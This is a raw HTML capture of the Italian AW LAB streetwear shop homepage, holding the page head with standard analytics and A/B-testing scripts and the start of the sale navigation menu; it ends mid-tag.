

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/
body_size: 32828
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="it"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="it"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="it"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" class=""> <!--<![endif]-->
<head>





<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>AW LAB | Sneakers, Scarpe e Abbigliamento Streetwear - Acquista Online</title>

<meta name="description" content="Acquista online sneakers, abbigliamento e accessori di tendenza per uomo, donna e bambino. Capi dei migliori brand street e sportsyle. Tutte le novit&agrave; su scarpe Nike, adidas, Puma selezionati per te da AW LAB. Crea il tuo stile con AW LAB!"/>
<meta name="keywords" content="undefined"/>


    <link rel="canonical" href="https://www.aw-lab.com/" />





    <meta name="robots" content="index,follow" />



    <meta name="google-site-verification" content="_zaiVC9YOM6EoHrsb6ducAsZEA5WbvdjLS6Bo58Thas">









<link href="/on/demandware.static/Sites-awlab-it-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-it';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-it';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'it_IT';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-it-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/storefront.css"/>
<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768442555615/css/content.css" />


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://www.aw-lab.com/","name":"AWLab Italy","potentialAction":{"@type":"SearchAction","target":"https://www.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>

<script type="application/ld+json">
{"@context":"http://schema.org","@type":"Organization","name":"AWLab Italy","url":"https://www.aw-lab.com/","address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>







<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-a3fbe989-7324-4f44-bffc-dcb4402c9877","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="gqhoapqxzcobc2limawq-f-afaadc4b3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388535","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"a14bc067","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"52.14.224.0","ak.cport":34880,"ak.gh":"23.192.164.17","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768448045","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==FeFrN4xuLyB8W8VL9s7thlaMfoJkYJZecaRvRry85mN8n1Lwf2sDVDBmgeBeudxmiQ3+kQFuK9UetWDfFgWV6NLKjMjv1hetKu7IehjcFjiE5Y6QOB7mDO1gMUaoxRWhsF9Lh0giEQ0VhbWPKOjvYmZtRwOJTWU3S++zKLg3bufGxYLgBHN2gOkYd/wUU4opq0rt/VmiKoHIuLZqZ9ngMBcSg9ehBBEwxrKsv6q45gHGo0LfIM5p5YwdNqxDhz3rErMTB/U9IT4i+UzC3LoN0Vx7DffdS+zor6kyLj4Ws6wWy7P89UPvXzR9+tiqKJ0WyjWYYhc28SM+Xueh0dMLNEB5O8iXwSYj1tTTmagIGll/MMZQjVR16fohKyBGoXvb8yTk8YvF+AmbRGglYMjooNmW0nBmpTR/2H+nht4Pcf8=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="pt_content b-footer__sticky">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>La funzionalit&agrave; Javascript del tuo browser &egrave; disattivata. Attivala in modo da poter usufruire di tutte le funzionalit&agrave; di questo sito.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://www.aw-lab.com/saldi/" aria-label="SALDI: PI&Ugrave; SCONTI E NUOVI PRODOTTI AGGIUNTI!">

SALDI: PIÙ SCONTI E NUOVI PRODOTTI AGGIUNTI!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://www.aw-lab.com/negozi">Trova un negozio</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://www.aw-lab.com/awlab-contact-us.html">Contattaci</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Chiudi"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-SiteSelectorShow"
title="Scegli la tua lingua"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-it-Site/-/default/dw9d73ee18/images/flags/it.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">IT</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__title">
<h1 aria-hidden="true" tabindex="-1" role="presentation" hidden>AW LAB | Sneakers, Scarpe e Abbigliamento Streetwear - Acquista Online</h1>
</div>

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Pagina principale">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-it-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Chiudi menu"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Saldi'

>
<span class="b-menu__link-text">Saldi</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://www.aw-lab.com/saldi/saldi-donna/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Donna"
>
Saldi Donna
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-donna/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://www.aw-lab.com/saldi/saldi-uomo/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Uomo"
>
Saldi Uomo
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-uomo/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
